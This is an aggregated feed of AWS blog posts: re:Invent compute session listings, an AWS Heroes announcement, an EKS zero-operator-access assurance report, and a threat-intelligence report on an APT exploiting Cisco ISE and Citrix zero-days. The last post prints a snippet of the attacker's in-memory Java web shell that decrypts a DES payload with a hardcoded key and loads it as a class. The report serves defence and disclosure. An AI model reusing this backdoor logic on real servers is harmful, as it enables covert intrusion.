Learn to optimize ML workloads on EC2 Mac instances with Apple silicon. Explore Apple Neural Engine, Core ML, and efficient PyTorch/TensorFlow deployment for iOS and cloud ML applications.

CMP338 | Protect privacy in generative AI applications using AWS Confidential Computing

Build three secure generative AI applications while learning to protect sensitive data in prompts, augmented sources, and model weights. Practice implementing AWS Confidential Computing features in EC2 to mitigate common security threats. Get hands-on experience using both open source models and Amazon Bedrock to create privacy-first AI solutions.

CMP410 | Secure generative AI using trusted execution environments

Hands-on session: Build a secure AI environment using Nitro TPM-enabled EC2 instances. Deploy an LLM with cryptographic attestation and learn to protect sensitive data using trusted execution environments.

Accelerate your AWS Graviton adoption journey

The AWS Graviton Processors are custom designed server processors designed by AWS. They deliver the best price performance for your cloud workloads running in AWS and help you reduce your carbon footprint. Ready to realize up to 40% better price performance for your workloads? We have curated the following session to help you accelerate your AWS Graviton adoption:

CMP329 | Learnings from developers adopting AWS Graviton at scale

Learn how the custom-designed AWS Graviton processors deliver optimal price-performance across diverse workloads: from microservices to HPC. Engage with AWS experts to explore adoption strategies, best practices, and real customer success stories for scaling AWS Graviton in production.

CMP352 | Unlock cost efficiency with AWS Graviton Savings Dashboard

Discover how the enhanced AWS Graviton Savings Dashboard provides deeper analytics for workload modernization, enabling up to 40% better price performance. Learn to use advanced features for granular workload analysis and streamlined migration planning. This lightning talk shows you how to transform efficiency insights into actionable strategies for measurable cloud cost savings.

CMP326 | Java modernization and performance optimization GameDay

Hands-on workshop: Use Amazon Q Developer to modernize Java applications from v8 to v21. Practice automated code analysis, performance benchmarking, and cost optimization across different instances. Laptop needed.

CMP335 | Optimize .NET TCO with agentic AI powered AWS Transform and AWS Graviton

Hands-on workshop: Use agentic AI to accelerate the migration of Windows-based .NET applications to .NET Core running on Linux with AWS Graviton for 40% better price performance. Learn code analysis, automated transformations, and CI/CD updates. For .NET developers/architects. Laptop needed.

Optimizing your container-based workloads

Maximizing the efficiency of container-based workloads is crucial for modern cloud applications. Whether you’re running microservices, web applications, or high-performance computing tasks, optimizing your container infrastructure can significantly impact both performance and cost. In this track, we’ve assembled essential sessions focused on using AWS Graviton processors and modernization tools to enhance your containerized applications. From real-world adoption stories to hands-on workshops, these sessions can help you achieve better price performance while maintaining operational excellence. Join us to explore the following:

CMP310 | Boost Amazon EKS efficiency: Amazon EKS Auto Mode, AWS Graviton, and EC2 Spot

Explore how Amazon EKS Auto Mode streamlines Kubernetes operations by removing infrastructure management complexity. Learn to optimize costs using AWS Graviton and EC2 Spot, with practical examples for building more efficient, cost-effective container environments.

CMP311 | Build once, run everywhere: Multi-architecture in your CI/CD pipelines

Learn to build multi-architecture containers for x86 and AWS Graviton processors. Observe how to optimize web applications for both platforms and integrate with CI/CD systems such as ArgoCD, GitLab, and GitHub.

CMP348 | Using Amazon Q to cost optimize your containerized workloads

Learn to achieve 40% better price-performance by migrating containerized workloads to AWS Graviton using Amazon EKS and Karpenter. Use Amazon Q to accelerate x86-to-Graviton migration, implement multi-architecture CI/CD pipelines, and optimize deployment strategies.

Quantum computing

Quantum computing is moving from theoretical possibility to practical reality, offering groundbreaking potential across industries. As organizations prepare for this technology, AWS provides the tools and infrastructure needed to explore quantum applications today. Through Amazon Braket, our managed quantum computing service, we’re making quantum experimentation accessible to enterprises, researchers, and developers alike. Whether you’re interested in drug discovery, optimization problems, or cybersecurity, this track offers a comprehensive journey from quantum basics to advanced hybrid solutions. Join industry leaders, such as AstraZeneca and Accenture, to discover how quantum computing is already delivering value and how you can begin your quantum journey:

CMP202 | Amazon Braket: Get hands-on with quantum computing

Get started with quantum computing in this practical workshop. Learn to implement quantum algorithms and run circuits on gate-based devices using Amazon Braket. Explore the quantum algorithm library of AWS through hands-on exercises. Bring your laptop to begin your quantum journey.

CMP209 | Amazon Braket hubs: Accelerating R&D in national quantum initiatives

Learn how AWS supports quantum computing research hubs worldwide, helping create secure environments and providing access to cutting-edge quantum technologies for researchers and startups.

CMP411 | Quantum computing with Amazon Braket: From exploration to enterprise

Explore quantum computing with Amazon Braket, featuring the AWS strategy and AstraZeneca’s drug discovery research. Learn how to combine quantum and classical workloads and prepare for future quantum technologies.

CMP205 | Q-CTRL Fire Opal on Amazon Braket: Quantum solutions from security to finance

Learn how organizations use Q-CTRL and Amazon Braket for quantum computing breakthroughs. Observe how Accenture Federal Services achieved 3x better network security detection using Q-CTRL’s optimizer, and explore quantum-classical solutions for various industries.

CMP304 | Architectures for hybrid quantum-classical workflows at scale

Learn to build hybrid quantum-classical computing solutions using Amazon Braket with AWS services (AWS Batch, AWS ParallelCluster) and GPU-accelerated instances. Explore architectures integrating CPUs, GPUs, and quantum processors using NVIDIA CUDA-Q.

Check out workload-specific sessions

EC2 offers the broadest and deepest compute platform to help you best match the needs of your workload. Join sessions focused on your specific workload to learn about how you can use AWS solutions to accelerate your innovations.

CMP207 | Startup to scale: Powering business growth with Amazon Lightsail

Get started in the cloud with just a few clicks with Amazon Lightsail. Discover how it can support your business at any stage of growth. Whether you’re launching your first cloud workload, migrating existing applications, or managing services for your customers, learn proven approaches for success. We explore how customers are using Lightsail today, including cost optimization and best practices for efficient scaling.

CMP320 | Full stack web apps on EC2: Using AWS Elastic Beanstalk with Amazon Q

Accelerate your cloud journey with AWS Elastic Beanstalk and Amazon Q. Learn how Elastic Beanstalk streamlines deployment and maintenance of full stack web applications on EC2 with automated infrastructure provisioning, while Amazon Q enhances your Elastic Beanstalk experience with natural language commands, intelligent troubleshooting guidance, and deployment best practices recommendations. This is perfect for teams ready to focus on building exceptional applications instead of managing infrastructure.

CMP334 | Modernize Apple platform development with AWS and EC2 Mac

Explore how EC2 Mac instances enable scalable, cost-effective macOS workloads on AWS. Learn about the latest features and hear a customer success story showcasing optimized Apple development workflows in the cloud.

CMP341 | SAP workloads on memory optimized Amazon EC2 instances

Discover how the memory-optimized instances (R, X, U) of EC2 revolutionize SAP HANA deployments, eliminating traditional infrastructure compromises. Learn from SAP’s experience managing RISE with SAP on AWS, and explore how high-memory instances can transform your SAP operations.

CMP319 | Exploring the spectrum of architecture patterns for 3D rendering

Explore the complete rendering toolkit of AWS for 3D and spatial applications: from GPU-powered EC2 instances to distributed rendering with Deadline Cloud and real-time GameLift Streams. Learn practical architecture patterns and cost optimization strategies to scale your rendering pipeline for games, architectural visualization, and AR/VR experiences.

CMP321 | Generative AI storyboarding: From Sketch to 3D Scene with generative AI on AWS

Learn to create visual content using Amazon Bedrock: convert sketches to storyboards, generate 2D/3D assets, and compose scenes. Explore AI-assisted workflows for film, games, and UI design while maintaining artistic control.

CMP211 | Hybrid science: AI + physics simulations for climate and life sciences

Explore how to combine AI with physics simulations using AWS services (such as AWS Batch, AWS ParallelCluster, Amazon FSx, EFA). Learn real-world patterns for integrating AI and simulation workflows in climate, weather, and healthcare applications.

CMP345 | Accelerate drug discovery R&D at scale with AWS

Interactive session on how top pharma companies use AWS for drug discovery R&D. Explore solutions for imaging, molecular simulation, and AI-driven research, with focus on managing large-scale data and diverse compute needs.

CMP350 | Accelerating vehicle innovation: ML and HPC best practices

Learn how Toyota and Deloitte transformed automotive engineering by migrating HPC and ML workloads to AWS. Using NVIDIA GPUs and EC2 HPC instances, they dramatically reduced development cycles. You can gain practical insights for your own high-performance computing initiatives.

CMP401 | Accelerating semiconductor design, simulation, and verification on AWS

This session covers the latest compute and storage innovations such as the new generation of EC2 instances powered by custom Intel Xeon Scalable processors (Granite Rapids), AMD EPYC processors (Turin), and AWS Graviton, and new features of Amazon FSx for NetApp ONTAP.

CMP406 | HPC infrastructure for financial services using AWS Batch and AWS CDK

Hands-on session: Build HPC infrastructure using AWS Cloud Development Kit (AWS CDK). Deploy AWS Batch for financial risk analysis workloads. This is suitable for HPC experts new to AWS and AWS developers new to HPC.

CMP204 | Quantum computing: Accelerating pharma innovation

Explore how Merck Sharp & Dohme partners with MathWorks and AWS to revolutionize pharmaceutical development through quantum computing. Using MATLAB and Amazon Braket, they implement QAOA for optimizing drug production and enhancing cancer diagnostics.

Ready to unlock new possibilities?

The AWS Compute team looks forward to seeing you in Las Vegas. Come meet us at the Compute Booth in the Expo and check out our various EC2 demos. And if you’re looking for more session recommendations, check-out more re:Invent attendee guides curated by experts.

Introducing Our Final AWS Heroes of 2025

Post Syndicated from Taylor Jacobsen original https://aws.amazon.com/blogs/aws/introducing-our-final-aws-heroes-of-2025/

With AWS re:Invent approaching, we’re celebrating three exceptional AWS Heroes whose diverse journeys and commitment to knowledge sharing are empowering builders worldwide. From advancing women in tech and rural communities to bridging academic and industry expertise and pioneering enterprise AI solutions, these leaders exemplify the innovative spirit that drives our community forward. Their stories showcase how technical excellence, combined with passionate advocacy and mentorship, strengthens the global AWS community.

Dimple Vaghela – Ahmedabad, India

Community Hero Dimple Vaghela leads both the AWS User Group Ahmedabad and AWS User Group Vadodara, where she drives cloud education and technical growth across the region. Her impact spans organizing numerous AWS meetups, workshops, and AWS Community Days that have helped thousands of learners advance their cloud careers. Dimple launched the “Cloud for Her” project to empower girls from rural areas in technology careers and serves as co-organizer of the Women in Tech India User Group. Her exceptional leadership and community contributions were recognized at AWS re:Invent 2024 with the AWS User Group Leader Award in the Ownership category, while she continues building a more inclusive cloud community through speaking, mentoring, and organizing impactful tech events.

Rola Dali – Montreal, Canada

Community Hero Rola Dali is a senior Data, ML, and AI expert specializing in AWS cloud, bringing unique perspective from her PhD in neuroscience and bioinformatics with expertise in human genomics. As co-organizer of the AWS Montreal User Group and a former AWS Community Builder, her commitment to the cloud community earned her the prestigious Golden Jacket recognition in 2024. She actively shapes the tech community by architecting AWS solutions, sharing knowledge through blogs and lectures, and mentoring women entering tech, academics transitioning to industry, and students starting their careers.

Vivek Velso – Toronto, Canada

Machine Learning Hero Vivek Velso is a seasoned technology leader with over 27 years of IT industry experience, specializing in helping organizations modernize their cloud infrastructure for generative AI workloads. His deep AWS expertise earned him the prestigious Golden Jacket award for completing all AWS certifications, and he actively contributes to the AWS Subject Matter Expert (SME) program for multiple certification exams. A former AWS Community Builder and AWS Ambassador, he continues to share his knowledge through more than 100 technical blogs, articles, conference engagements, and AWS livestreams, helping the community confidently embrace cloud innovation.

Learn More

Visit the AWS Heroes webpage if you’d like to learn more about the AWS Heroes program, or to connect with a Hero near you.

Taylor

Amazon Elastic Kubernetes Service gets independent affirmation of its zero operator access design

Post Syndicated from Manuel Mazarredo original https://aws.amazon.com/blogs/security/amazon-elastic-kubernetes-service-gets-independent-affirmation-of-its-zero-operator-access-design/

Today, we’re excited to announce the Amazon Elastic Kubernetes Service (Amazon EKS) zero operator access posture.

Because security is our top priority at Amazon Web Services (AWS), we designed an operational architecture to meet the data privacy posture our regulated and most stringent customers want in a managed Kubernetes service, giving them continued confidence to run their most critical and data-sensitive workloads on AWS services. Our services are designed to prevent AWS personnel from having technical pathways to read, copy, extract, modify, or otherwise access customer content in the management of Amazon EKS.

At AWS, earning trust isn’t only a goal, it’s one of the core Leadership Principles that guides every decision we make. Customers choose AWS because they trust us to provide the most secure global cloud infrastructure on which to build, migrate, and run their workloads, and to store their data. To build on this trust, we launched the AWS Trust Center to make information about how we secure our customers’ assets in the AWS Cloud more accessible. Along with this launch, we’re describing how we approach operator access to demonstrate an industry leading data privacy posture, and how we fulfill our part of the AWS Shared Responsibility Model in the AWS Cloud.

Many of the AWS core systems and services are designed with zero operator access, meaning they operate based on an architecture and model that, at the minimum, prevents any form of access to customer content in the management of the service. Instead, their systems and services are administered through automation and secure APIs that protect customer content from inadvertent or even coerced disclosure. Some of these services are AWS Key Management Service (AWS KMS), Amazon Elastic Compute Cloud (Amazon EC2) (through the AWS Nitro System), AWS Lambda, Amazon EKS, and AWS Wickr.

When AWS made its Digital Sovereignty Pledge, we committed to providing greater transparency and assurance to customers about how AWS services are designed and operated, especially when it comes to handling customer content. As part of that increased transparency, we engaged NCC Group, a leading cybersecurity consulting firm based in the United Kingdom, to conduct an independent architecture review of Amazon EKS, and the security assurances we provide to our customers. NCC Group has now issued its report and affirmed our claims. The report states:

“NCC Group found no architectural gaps that would directly compromise the security claims asserted by AWS.”

Specifically, the report validates the following statements about the Amazon EKS security posture:

  • There are no technical means for AWS personnel to gain interactive access to a managed Kubernetes control plane instance.
  • There are no technical means available to AWS personnel to read, copy, extract, modify, or otherwise access customer content in a managed Kubernetes control plane instance.
  • Internal administrative APIs used by AWS personnel to manage the Kubernetes control plane instances cannot access customer content in the Kubernetes data plane.
  • Changes to internal administrative APIs used to manage the Kubernetes control plane always requires multi-party review and approval.
  • There are no technical means available to AWS personnel to access customer content in backup storage for the etcd database. No AWS personnel can access any plaintext encryption keys used for securing data in the etcd database.
  • AWS personnel can only interact with the Kubernetes cluster API endpoint using internal administrative APIs without access to customer content in the managed Kubernetes control plane or the Kubernetes data plane. All actions performed on the Kubernetes cluster API endpoint by AWS personnel are visible to customers through customer enabled audit logs.
  • Access to internal administrative APIs always requires authentication and authorization. All operational actions performed by internal administrative APIs are logged and audited.
  • A managed Kubernetes control plane instance can only run tested software that has been deployed by a trusted pipeline. No AWS personnel can deploy software to a managed Kubernetes control plane instance outside of this pipeline.

The detailed NCC Group report examines each of these claims, including the scope, methodology, and steps that NCC Group used to evaluate the claims.

How Amazon EKS is designed for zero operator access

AWS has always used a least privilege model to minimize the number of humans that have access to systems processing customer content. This means that we design our products and services to provide each Amazonian access to only the minimum set of systems required to do their assigned task or responsibility and limit that access to when it’s needed. Any ccess to systems that store or process customer data is logged, monitored for anomalies, and audited. AWS designs all of its systems to prevent access by AWS personnel to customer content for unauthorized purposes. We commit to that in our AWS Customer Agreement and AWS Service Terms. AWS operations never require us to access, copy, or move a customer’s content without that customer’s knowledge and authorization.

Our operational architecture includes the exclusive use of AWS Nitro System-based instances to provide a confidential compute baseline for the managed Kubernetes control plane.

We use a set of restricted administrative APIs to enable precise control of access so our operators can conduct precise, allow-listed actions for troubleshooting and diagnostics without requiring direct or interactive access to the Kubernetes control plane instances. These APIs have been purposefully engineered without technical means to access customer content in the Kubernetes control plane or the customer’s Kubernetes data plane.

Following our standard change management mechanisms, we enforce a built-in, multi-party review and approval process for modifications to these restricted administrative APIs, and the accompanied policies that further strengthen the guardrails of how we operate the service. This model is implemented consistently across Amazon EKS clusters, regardless of the customer’s chosen launch mode for the Kubernetes data plane.

Additionally, every interaction with these restricted administrative APIs generates logs, with mandatory authentication and authorization, following the least privilege principle. By enabling their cluster’s audit logs, customers can maintain visibility into all actions performed by AWS personnel on the cluster’s API endpoint.

By default, we envelope encrypt all Kubernetes API data before it is stored at rest in the etcd database, and further secure backup storage of the etcd database to add multi-layered protection to prevent access to customer content in cluster snapshots. Furthermore, our system is designed so that no AWS personnel can access any of the plaintext encryption keys used to secure data in the etcd database and its backups.

These operator access controls apply uniformly to the Amazon EKS control plane, regardless of how you run your worker nodes—whether self-managed, through Amazon EKS Auto Mode, or with AWS Fargate. As stated in the AWS Shared Responsibility Model, customers remain responsible for securing the configurations of the Kubernetes worker nodes, with the exception of Amazon EKS Auto Mode and Fargate launch modes. For more information about the security of these AWS managed data plane launch modes in Amazon EKS, see the relevant links in the Learn more section.

Conclusion

Amazon EKS is designed and built to make sure that no AWS employee can read, copy, modify, or otherwise access customer content in Amazon EKS. By using AWS Nitro System‑based confidential compute, tightly‑scoped administrative APIs, multi‑party change‑approval processes, and end‑to‑end encryption, AWS avoids technical pathways for operator access. Independent validation from the NCC Group found no architectural gaps that would undermine these guarantees. In short, Amazon EKS delivers a zero operator access model that can meet the strictest regulatory and sovereignty requirements, giving organizations the confidence to run their most sensitive, mission‑critical workloads on AWS.

Learn more

If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.

Micah Hausler

Micah Hausler

Micah is a Principal Software Engineer at AWS and focuses on Kubernetes and container security.

Lukonde Mwila

Lukonde Mwila

Lukonde is a Senior Product Manager at AWS in the Amazon EKS team, focusing on networking, resiliency, and operational security. He has years of experience in application development, solution architecture, cloud engineering, and DevOps workflows.

Manuel Mazarredo

Manu Mazarredo

Manu is a program manager at AWS based in Amsterdam, the Netherlands. Manu leads compliance and security assurance audits and engagements across AWS Regions and industries. For the past 20 years, he has worked in information systems audits, ethical hacking, project management, quality assurance, and vendor management

Tari Dongo

Tari Dongo

Tari is a Security Assurance Program Manager at AWS, based in London. Tari is responsible for third-party and customer audits, attestations, certifications, and assessments across EMEA. Previously, Tari worked in Security Assurance and Technology Risk in the big four and financial services industry.

Amazon discovers APT exploiting Cisco and Citrix zero-days

Post Syndicated from CJ Moses original https://aws.amazon.com/blogs/security/amazon-discovers-apt-exploiting-cisco-and-citrix-zero-days/

The Amazon threat intelligence teams have identified an advanced threat actor exploiting previously undisclosed zero-day vulnerabilities in Cisco Identity Service Engine (ISE) and Citrix systems. The campaign used custom malware and demonstrated access to multiple undisclosed vulnerabilities. This discovery highlights the trend of threat actors focusing on critical identity and network access control infrastructure—the systems enterprises rely on to enforce security policies and manage authentication across their networks.

Initial discovery

Our Amazon MadPot honeypot service detected exploitation attempts for the Citrix Bleed Two vulnerability (CVE-2025-5777) prior to public disclosure, indicating a threat actor had been exploiting the vulnerability as a zero-day. Through further investigation of the same threat exploiting the Citrix vulnerability, Amazon Threat Intelligence identified and shared with Cisco an anomalous payload targeting a previously undocumented endpoint in Cisco ISE that used vulnerable deserialization logic. This vulnerability, now designated as CVE-2025-20337, allowed the threat actors to achieve pre-authentication remote code execution on Cisco ISE deployments, providing administrator-level access to compromised systems. What made this discovery particularly concerning was that exploitation was occurring in the wild before Cisco had assigned a CVE number or released comprehensive patches across all affected branches of Cisco ISE. This patch-gap exploitation technique is a hallmark of sophisticated threat actors who closely monitor security updates and quickly weaponize vulnerabilities.

Custom web shell deployment

Following successful exploitation, the threat actor deployed a custom web shell disguised as a legitimate Cisco ISE component named IdentityAuditAction. This wasn’t typical off-the-shelf malware, but rather a custom-built backdoor specifically designed for Cisco ISE environments. The web shell demonstrated advanced evasion capabilities. It operated completely in-memory, leaving minimal forensic artifacts, used Java reflection to inject itself into running threads, registered as a listener to monitor all HTTP requests across the Tomcat server, implemented DES encryption with non-standard Base64 encoding to evade detection, and required knowledge of specific HTTP headers to access.

The following is a snippet of the deserialization routine showing the actor’s extensive authentication to access their web shell:

if (matcher.find()) {
    requestBody = matcher.group(1).replace("*", "a").replace("$", "l");
    Cipher encodeCipher = Cipher.getInstance("DES/ECB/PKCS5Padding");
    decodeCipher = Cipher.getInstance("DES/ECB/PKCS5Padding");
    byte[] key = "d384922c".getBytes();
    encodeCipher.init(1, new SecretKeySpec(key, "DES"));
    decodeCipher.init(2, new SecretKeySpec(key, "DES"));
    byte[] data = Base64.getDecoder().decode(requestBody);
    data = decodeCipher.doFinal(data);
    ByteArrayOutputStream arrOut = new ByteArrayOutputStream();
    if (proxyClass == null) {
        proxyClass = this.defineClass(data);
    } else {
        Object f = proxyClass.newInstance();
        f.equals(arrOut);
        f.equals(request);
        f.equals(data);
        f.toString();
    }

Security implications

As previously noted, Amazon threat intelligence identified through our MadPot honeypots that the threat actor was exploiting both CVE-2025-20337 and CVE-2025-5777 as zero-days, and was indiscriminately targeting the internet with these vulnerabilities at the time of investigation. The campaign underscored the evolving tactics of threat actors targeting critical enterprise infrastructure at the network edge. The threat actor’s custom tooling demonstrated a deep understanding of enterprise Java applications, Tomcat internals, and the specific architectural nuances of the Cisco Identity Service Engine. The access to multiple unpublished zero-day exploits indicates a highly resourced threat actor with advanced vulnerability research capabilities or potential access to non-public vulnerability information.

Recommendations for security teams

For security teams, this serves as a reminder that critical infrastructure components like identity management systems and remote access gateways remain prime targets for threat actors. The pre-authentication nature of these exploits reveals that even well-configured and meticulously maintained systems can be affected. This underscores the importance of implementing comprehensive defense-in-depth strategies and developing robust detection capabilities that can identify unusual behavior patterns. Amazon recommends limiting access, through firewalls or layered access, to privileged security appliance endpoints such as management portals.

Vendor references

If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.

CJ Moses

CJ Moses

CJ Moses is the CISO of Amazon Integrated Security. In his role, CJ leads security engineering and operations across Amazon. His mission is to enable Amazon businesses by making the benefits of security the path of least resistance. CJ joined Amazon in December 2007, holding various roles including Consumer CISO, and most recently AWS CISO, before becoming CISO of Amazon Integrated Security September of 2023.

Prior to joining Amazon, CJ led the technical analysis of computer and network intrusion efforts at the Federal Bureau of Investigation’s Cyber Division. CJ also served as a Special Agent with the Air Force Office of Special Investigations (AFOSI). CJ led several computer intrusion investigations seen as foundational to the security industry today.

CJ holds degrees in Computer Science and Criminal Justice, and is an active SRO GT America GT2 race car driver.

The collective thoughts of the interwebz